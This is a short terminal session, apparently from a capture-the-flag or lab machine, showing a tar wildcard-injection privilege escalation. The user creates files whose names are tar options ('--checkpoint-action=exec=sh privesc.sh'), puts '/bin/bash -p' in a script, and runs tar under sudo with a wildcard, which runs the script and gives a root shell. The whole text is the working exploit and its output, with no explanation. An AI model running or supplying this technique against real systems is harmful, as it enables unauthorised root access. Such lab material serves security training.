 james@blaze:~/test$ echo "" > '--checkpoint=1'
james@blaze:~/test$ echo "" > '--checkpoint-action=exec=sh privesc.sh'
james@blaze:~/test$ ls
'--checkpoint=1'  '--checkpoint-action=exec=sh privesc.sh'
james@blaze:~/test$ echo '/bin/bash -p' > privesc.sh
james@blaze:~/test$ cat privesc.sh
/bin/bash -p
james@blaze:~/test$ ll
total 20
drwxrwxr-x 2 james james 4096 Jul 26 04:33  ./
drwx--x--x 5 james james 4096 Jul 26 04:27  ../
-rw-rw-r-- 1 james james    1 Jul 26 04:32 '--checkpoint=1'
-rw-rw-r-- 1 james james    1 Jul 26 04:32 '--checkpoint-action=exec=sh privesc.sh'
-rw-rw-r-- 1 james james   13 Jul 26 04:33  privesc.sh
james@blaze:~/test$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
privesc.sh
root@blaze:/home/james/test# whoami
root